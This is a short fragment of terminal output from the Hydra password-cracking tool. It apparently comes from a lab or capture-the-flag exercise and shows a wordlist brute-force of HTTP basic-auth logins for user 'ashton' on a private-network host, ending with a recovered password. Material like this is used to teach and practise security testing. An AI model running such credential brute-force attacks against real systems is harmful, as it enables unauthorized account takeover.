 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [c
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 1434439
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 1434439
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-28 20:56:23